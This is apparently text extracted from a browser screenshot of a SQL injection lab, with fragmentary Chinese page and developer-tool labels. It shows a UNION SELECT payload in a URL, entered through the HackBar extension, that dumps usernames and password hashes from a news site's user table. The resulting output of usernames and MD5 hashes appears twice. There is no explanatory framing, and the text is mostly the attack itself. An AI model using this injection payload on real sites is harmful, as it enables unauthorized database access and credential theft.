 192.168.100.166/new_display.php?id=-1 union select 1,(select group_concat(username, '~', password)%20 from `db_mynews`.`tb_users`),3
php
搜索
注
销
作
者：
1
时
间：
admin~e10adc3949ba59abbe56e057f20f883e,zs~202cb962ac59075b964b07152d234b70,www~202cb962ac59075b964b07152d234b70,ss1~202cb962ac59075b964b0715
admin~e10adc3949ba59abbe56e057f20f883e,zs~202cb962ac59075b964b07152d234b70,www~202cb962ac59075
请输入内容
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Omnibug HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://192.168.100.166/new_display.php?id=-1 union select 1,(select group_concat(username, '~', password)  from `db_mynews`.`tb_users`),3
Split URL
Execute
Post data Referer User Agent Cookies Clear All